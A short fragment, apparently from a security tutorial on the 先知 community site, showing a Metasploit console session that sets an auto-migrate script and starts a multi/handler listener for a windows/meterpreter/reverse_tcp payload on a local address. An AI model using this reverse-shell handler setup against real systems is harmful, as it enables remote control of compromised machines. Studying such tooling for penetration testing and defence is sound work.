 msf exploit(handler) > jobs
Jobs
====
No active jobs.
msf exploit(handler) > set autorunscript migrate -f
autorunscript => migrate -f
msf exploit(handler) >
msf exploit(handler) > run -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.111:443
msf exploit(handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
1   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.1.111:443
msf exploit(handler) >
先知安全技术社区